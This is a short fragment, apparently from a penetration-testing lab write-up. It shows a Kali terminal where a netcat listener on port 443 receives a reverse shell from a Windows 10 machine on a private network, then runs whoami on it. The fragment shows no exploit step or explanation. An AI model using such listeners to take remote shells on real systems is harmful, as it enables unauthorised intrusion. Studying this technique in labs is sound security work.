 (root💀kali)-[/home/kali]
# nc -lvvp 443
listening on [any] 443 ...
192.168.174.2: inverse host lookup failed: Unknown host
connect to [192.168.174.3] from (UNKNOWN) [192.168.174.2] 59310
'\\vmware-host\Shared Folders\
CMD.EXE
UNC Windows
Microsoft Windows [ 10.0.18363.1256]
(c) 2019 Microsoft Corporation
C:\Windows>whoami
whoami
desktop-hkg19b5\root
C:\Windows>
BY